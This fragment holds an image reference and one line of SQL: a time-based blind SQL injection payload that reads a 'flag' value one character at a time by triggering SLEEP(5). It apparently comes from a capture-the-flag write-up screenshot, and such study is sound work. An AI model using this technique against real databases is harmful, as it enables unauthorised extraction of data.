 IF(SUBSTRING((select flag from flag),13,1) = 'j',SLEEP(5),null) - TRUE